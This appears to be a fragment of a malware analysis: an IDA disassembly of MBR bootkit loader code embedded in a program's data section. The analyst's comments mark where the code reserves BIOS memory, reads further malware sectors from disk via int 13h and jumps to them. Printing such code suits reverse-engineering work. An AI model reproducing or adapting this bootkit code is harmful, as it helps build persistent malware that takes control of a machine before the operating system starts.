 .data:49F080
.data:49F080 loc_49F080: ; DATA XREF: sub_402660:loc_402AAB↑o
.data:49F080 ; sub_402660+7B5↑o
.data:49F080 sub bx, bx
.data:49F082 sub ax, ax
.data:49F084 cli
.data:49F085 push bx
.data:49F086 pop ss
.data:49F087 mov ss:7BFEh, sp
.data:49F08C mov sp, 7BFEh
.data:49F08F push ds
.data:49F090 pushad
.data:49F092 push bx
.data:49F093 pop ds
.data:49F094 db 3Eh
.data:49F094 mov ax, ds:413h
.data:49F098 and al, 0FCh
.data:49F09A sub ax, 40h
.data:49F09D db 3Eh
.data:49F09D mov ds:413h, ax
.data:49F0A1 shl ax, 6
.data:49F0A4 mov es, ax
.data:49F0A6 cld
.data:49F0A7 push cs
.data:49F0A8 pop ax
.data:49F0A9 shl ax, 4
.data:49F0AC call near ptr 0F0AFh
.data:49F0AF sub ax, 2Fh
.data:49F0B2 pop si
.data:49F0B3 add si, ax
.data:49F0B5 xor di, di
.data:49F0B7 mov cx, 100h
.data:49F0BA rep movsw
.data:49F0BC push ds
.data:49F0BD push es
.data:49F0BE push 0
.data:49F0C0 pop es
.data:49F0C1 mov ax, 23Ch
.data:49F0C4 mov cx, 3
.data:49F0C7 mov dx, 80h
.data:49F0CA mov bx, 7E00h ; Read malware code from third sector
.data:49F0CD int 13h ; DISK - READ SECTORS INTO MEMORY
.data:49F0CD ; AL = number of sectors to read, CH = track, CL = sector
.data:49F0CD ; DH = head, DL = drive, ES:BX -> buffer to fill
.data:49F0CD ; Return: CF set on error, AH = status, AL = number of sectors read
.data:49F0CF pop es
.data:49F0D0 pop ds
.data:49F0D1 mov si, 7E04h
.data:49F0D4 mov di, 200h
.data:49F0D7 call near ptr 0F0DFh ; Copy & Jump to malware code (Based 0x8F0000)
.data:49F0DA push es
.data:49F0DB push 0BEh
.data:49F0DE retf
.data:49F0DE ; ---------------------------------------------------------------------------